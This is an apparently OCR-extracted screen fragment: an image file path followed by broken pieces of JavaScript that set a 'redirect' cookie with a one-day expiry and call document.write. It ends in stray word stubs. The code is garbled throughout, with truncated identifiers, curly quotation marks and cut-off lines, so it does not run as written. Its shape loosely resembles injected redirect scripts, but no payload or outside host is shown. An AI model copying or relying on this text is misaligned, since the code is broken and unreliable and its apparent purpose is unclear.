
Date).getTime()+86400)
ocument.cookie=”redirect
+time+”; path=/;
expires=”+date.toGMTStr
ng(),document.write(”)}
arch
es
ring